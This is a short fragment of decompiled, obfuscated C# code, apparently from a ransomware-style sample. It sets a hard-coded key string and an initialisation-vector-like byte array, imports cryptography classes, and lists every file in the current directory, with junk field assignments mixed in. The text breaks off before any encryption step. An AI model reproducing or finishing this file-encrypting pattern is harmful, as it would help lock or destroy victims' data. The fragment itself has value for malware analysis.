 b ✕
1 using System;
2 using System.IO;
3 using System.Security.Cryptography;
4 using System.Text;
5
6 // Token: 0x02000003 RID: 3
7 internal class b
8 {
9 // Token: 0x06000003 RID: 3 RVA: 0x000020FC File Offset: 0x000002FC
10 private static void a(string[] A_0)
11 {
12 string text = "Lp3jXluuW799rnu4";
13 byte[] array = new byte[]
14 {
15 0,
16 1,
17 2,
18 3,
19 4,
20 5,
21 6,
22 7
23 };
24 <Module>.h = 2081625616;
25 byte[] array2 = array;
26 string currentDirectory = Directory.GetCurrentDirectory();
27 <Module>.k = -1592258590;
28 <Module>.a = null;
29 int num = 1386028750;
30 int l = -1437277352;
31 <Module>.n = -1592516334;
32 <Module>.l = l;
33 <Module>.d = num;
34 string[] files = Directory.GetFiles(currentDirectory, "*.*");
35 <Module>.n = 2136656571;
36 string[] array3 = files;
37 <Module>.d = null;